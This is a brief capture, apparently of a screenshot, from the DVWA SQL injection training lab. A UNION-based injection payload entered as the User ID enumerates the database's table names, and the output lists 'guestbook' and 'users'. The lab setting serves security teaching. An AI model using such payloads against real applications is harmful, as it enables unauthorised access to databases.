 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,table_name from information_schema.tables where table_schema="dvwa"#
First name: 1
Surname: guestbook
ID: -1' union select 1,table_name from information_schema.tables where table_schema="dvwa"#
First name: 1
Surname: users